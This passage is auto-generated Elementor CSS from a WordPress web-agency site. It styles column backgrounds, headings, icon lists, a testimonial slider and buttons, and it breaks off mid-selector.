.elementor-element.elementor-element-e256d6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top right;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-e256d6d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-e256d6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-e256d6d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-47320933 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-47320933{text-align:left;}.elementor-75 .elementor-element.elementor-element-47320933 img{width:70%;max-width:70%;}.elementor-75 .elementor-element.elementor-element-e1c62f > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e1c62f{text-align:left;}.elementor-75 .elementor-element.elementor-element-e1c62f .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-23ac529b > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-23ac529b{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-3ef3236e > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-3ef3236e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-4e89b49a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:bottom left;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4e89b49a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4e89b49a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4e89b49a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-166fb766 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-166fb766{text-align:left;}.elementor-75 .elementor-element.elementor-element-166fb766 img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-13352ce9 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-13352ce9{text-align:left;}.elementor-75 .elementor-element.elementor-element-13352ce9 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-4ba95d3d > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ba95d3d{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-6b5a8162 > .elementor-widget-container{margin:22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-6b5a8162{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-c1bbad8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-c1bbad8 > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-c1bbad8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:30px;}.elementor-75 .elementor-element.elementor-element-c1bbad8{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1815ff1b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1815ff1b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1815ff1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1815ff1b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-4a51b167 > .elementor-widget-container{margin:0px 0px 0px -30px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4a51b167{text-align:left;}.elementor-75 .elementor-element.elementor-element-4a51b167 img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-5f53ad74 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5f53ad74{text-align:left;}.elementor-75 .elementor-element.elementor-element-5f53ad74 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-55e49f63 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-55e49f63{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-7eb16125 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-7eb16125{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-1eeb740:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top right;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1eeb740.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1eeb740.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-1eeb740.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-16cf60df > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-16cf60df{text-align:left;}.elementor-75 .elementor-element.elementor-element-16cf60df img{width:70%;max-width:70%;}.elementor-75 .elementor-element.elementor-element-df63d8e > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-df63d8e{text-align:left;}.elementor-75 .elementor-element.elementor-element-df63d8e .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-1c0eb97e > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1c0eb97e{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-7d6116a7 > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-7d6116a7{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-261bd704:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:bottom left;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-261bd704.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-261bd704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-261bd704.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 40px 40px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-6c38c87e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6c38c87e{text-align:left;}.elementor-75 .elementor-element.elementor-element-6c38c87e img{width:90%;max-width:90%;}.elementor-75 .elementor-element.elementor-element-21616192 > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-21616192{text-align:left;}.elementor-75 .elementor-element.elementor-element-21616192 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.9em;letter-spacing:6px;color:var( --e-global-color-356bc81 );}.elementor-75 .elementor-element.elementor-element-5d564f00 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5d564f00{font-family:"Majorant", Sans-serif;font-size:0.9rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-4136d14 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-4136d14{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-item > a{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;line-height:18px;letter-spacing:4px;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-text{color:var( --e-global-color-49943c6 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2a615c46:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-2a615c46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-2a615c46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-2a615c46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-105c1e7c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-105c1e7c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-105c1e7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-pagination-bullet-active, .elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-pagination-fraction{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-2895d5f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-arrows-yes .elementor-main-swiper{width:calc( 75% - 40px );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-main-swiper{width:75%;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-main-swiper .swiper-slide{background-color:var( --e-global-color-03456b2 );border-width:8px 8px 8px 8px;border-radius:8px;border-color:var( --e-global-color-03456b2 );padding:7px 7px 7px 7px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-swiper-button{font-size:30px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-swiper-button svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-pagination-bullet{height:6px;width:6px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-horizontal .swiper-pagination-progressbar{height:6px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:var( --e-global-color-03456b2 );opacity:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:100px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:100px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:100px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:100px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__text{color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:23px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__name{color:var( --e-global-color-49943c6 );font-family:"Majorant", Sans-serif;font-weight:600;font-style:normal;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__title{color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:18px;font-weight:400;font-style:normal;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__image img{width:200px;height:200px;border-radius:0px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (200px / 2) - 8px );}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (200px / 2) - 8px );right:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (200px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (200px / 2) - 8px );right:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (200px / 2) - 8px );left:auto;}body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6c3536e );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button:focus{background-color:var( --e-global-color-6c3536e );color:var( --e-global-color-03456b2 );border-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-ed2a89 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ed2a89{z-index:1;}.elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button:focus svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-7083d31e:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f3278a;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg1-1024x683HOME-test2.jpg");background-position:top center;background-size:cover;}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-background-overlay{background-color:#342562;opacity:0.31;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-7083d31e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 80px 0px;}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-shape-bottom svg{width:calc(163% + 1.3px);height:241px;}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-75 .elementor-element.elementor-element-112d1db > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-112d1db{text-align:center;}.elementor-75 